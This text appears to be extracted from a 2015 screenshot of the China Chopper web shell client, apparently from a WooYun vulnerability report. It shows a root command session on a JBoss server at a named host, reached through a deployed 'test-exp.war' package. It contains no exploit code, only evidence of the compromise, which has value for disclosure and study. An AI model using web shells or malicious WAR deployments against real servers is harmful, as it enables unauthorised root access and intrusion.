 中国菜刀@20100914
http://www.baopal.com:7001...
http://www.baopal.com:7001...
星期天 2015-12-27 十一月十七
[/usr/local/jboss-4.2.0.GA/server/default/./tmp/deploy/tmp2028452594719472128test-exp.war/test/]$ id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
/bin/sh: line 0: cd: /usr/local/jboss-4.2.0.GA/server/default/./tmp/deploy/tmp2028452594719472128test-
exp.war/test/: 没有那个文件或目录
[/usr/local/jboss-4.2.0.GA/bin/]$
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312